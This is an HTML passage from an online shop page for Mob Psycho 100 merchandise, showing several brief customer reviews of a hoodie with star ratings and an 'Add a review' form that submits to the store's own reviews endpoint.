                            <a href="https://mobpsycho100.store/collections/mob-psycho-100-hoodies">Mob Psycho 100 Hoodies</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Esme   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 26, 2025</div>
                        <p class="mt-2 text-sm">Everything turned out well, shipping was delayed but it did arrive as promised.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Madeline   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 25, 2025</div>
                        <p class="mt-2 text-sm">This item exceeded my expectations. It’s of high quality and very well-made, making it a great investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Esmeralda   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 25, 2025</div>
                        <p class="mt-2 text-sm">I love the quality of this hoodie; it’s well-made and keeps me warm without being bulky.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Douglas   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">June 23, 2025</div>
                        <p class="mt-2 text-sm">This hoodie is both fashionable and functional. It’s comfortable, warm, and a great addition to any casual outfit.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://mobpsycho100.store/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="472" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
